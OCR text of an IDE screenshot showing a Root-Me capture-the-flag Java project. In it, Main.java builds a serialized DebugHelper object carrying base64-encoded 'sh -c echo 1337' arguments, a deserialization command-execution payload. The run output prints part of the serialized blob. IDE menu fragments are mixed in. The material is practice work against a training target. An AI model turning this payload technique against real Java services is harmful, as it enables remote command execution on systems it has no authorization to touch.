 root-me src com rootme serial Main main
Current File
Project
DebugHelper.java SerializationUtils.java Main.java CSRF.java OwnBase64.class
Project
root-me C:\Users\avish\IdeaProjects\root-me
.idea
out
src
com.rootme.serial
Cat
CSRF
DebugHelper
Dog
Lion
Main
OwnBase64
OwnBase64.class
SerializationUtils
Tiger
Whale
Wolf
root-me.iml
External Libraries
Scratches and Consoles
3
Notifications
4 import java.util.Base64;
5 import java.util.UUID;
6
7 import static com.rootme.serial.SerializationUtils.deserialize;
8 import static com.rootme.serial.SerializationUtils.serialize;
no usages
9 class Main {
no usages
10 public static void main(String[] args) {
11 OwnBase64[] payload = {
12 new OwnBase64(Base64.getEncoder().encodeToString("sh".getBytes())),
13 new OwnBase64(Base64.getEncoder().encodeToString("-c".getBytes())),
14 new OwnBase64(Base64.getEncoder().encodeToString("echo 1337".getBytes()))
15 };
16 boolean flag = true;
17 DebugHelper originalObject = new DebugHelper(payload, flag);
18
19 String serializedObject = serialize(originalObject);
20
Run: Main
"C:\Program Files\Java\jdk-17\bin\java.exe" "-javaagent:C:\Program Files\JetBrains\IntelliJ IDEA Community Edition 2022.3.2\lib\idea_rt.jar=28537:C:\Program Files\JetBrains\Intel
Serialized object: rO0ABXNyAB1jb20ucm9vdG1lLnNlcmlhbC5EZWJ1Z0hlbHBlcvPsfvD5ClRKAgADWwAHY29tbWFuZHQAHltMY29tL3Jvb3RtZS9zZXJpYWwvT3duQmFzZTY0O0wABWRlYnVndAATTGphdmEvbGFuZy9Cb29sZWF
Process finished with exit code 0
tructure